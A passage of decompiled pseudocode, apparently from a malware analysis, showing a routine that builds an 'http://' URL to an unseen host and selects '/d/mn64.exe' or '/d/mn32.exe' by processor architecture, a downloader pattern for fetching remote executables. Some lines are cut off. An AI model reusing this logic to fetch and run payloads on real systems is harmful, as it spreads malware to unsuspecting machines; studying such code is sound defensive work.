 v3 = sub_40D190("http://", &v8, (int)&dword_4735CC);
LOBYTE(v16) = 1;
v4 = (char *)sub_40D270((int)v3, &SystemInfo.lpMinimumApplicationAddress, "/d/mn64.exe");
if ( &v12 != v4 )
{
if ( v15 >= 0x10 )
sub_401B20((unsigned int)lpszUrl, v15 + 1, 1u);
v15 = 15;
v14 = 0;
LOBYTE(lpszUrl) = 0;
sub_40A300(v4);
}
if ( *(_DWORD *)&SystemInfo.wProcessorLevel >= 0x10u )
sub_401B20((unsigned int)SystemInfo.lpMaximumApplicationAddress, *(_DWORD *)&SystemInfo.
*(_DWORD *)&SystemInfo.wProcessorLevel = 15;
SystemInfo.dwAllocationGranularity = 0;
LOBYTE(SystemInfo.lpMaximumApplicationAddress) = 0;
sub_409AD0(&SystemInfo.lpMinimumApplicationAddress);
if ( v11 >= 0x10 )
sub_401B20(v9, v11 + 1, 1u);
v11 = 15;
v2 = &v8;
v10 = 0;
LOBYTE(v9) = 0;
lse
v0 = sub_40D190("http://", &SystemInfo.lpMinimumApplicationAddress, (int)&dword_4735CC);
LOBYTE(v16) = 3;
v1 = (char *)sub_40D270((int)v0, &v8, "/d/mn32.exe");